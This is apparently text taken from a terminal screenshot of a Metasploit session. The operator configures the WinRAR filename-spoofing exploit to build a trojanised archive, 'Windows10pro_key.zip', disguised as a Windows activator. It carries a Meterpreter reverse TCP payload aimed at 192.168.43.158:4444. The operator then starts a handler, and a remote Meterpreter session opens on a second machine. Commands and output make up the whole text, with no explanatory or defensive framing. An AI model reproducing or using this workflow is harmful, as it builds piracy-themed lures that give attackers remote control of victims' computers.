 root@Anonymous-devil:...
[root@Anonymous-devil...
root@Anonymous-devil:/home/anonymous
File Actions Edit View Help
Module options (exploit/windows/fileformat/winrar_name_spoofing):
Trash
Name Current Setting Required Description
FILENAME msf.zip yes The output file name.
SPOOF Readme.txt yes The spoofed file name to show
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.158 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows Universal
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set FILENAME Windows10pro_key.zip
FILENAME => Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set SPOOF Windows10proActivator_key.exe
SPOOF => Windows10proActivator_key.exe
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LHOST 192.168.43.158
LHOST => 192.168.43.158
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_name_spoofing) > exploit
[*] Creating 'Windows10pro_key.zip' file...
[+] Windows10pro_key.zip stored at /root/.msf4/local/Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.158
lhost => 192.168.43.158
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.158:4444
[*] Sending stage (175174 bytes) to 192.168.43.39
[*] Meterpreter session 1 opened (192.168.43.158:4444 -> 192.168.43.39:49751) at 2020-12-28 21:08:24 +0530
meterpreter >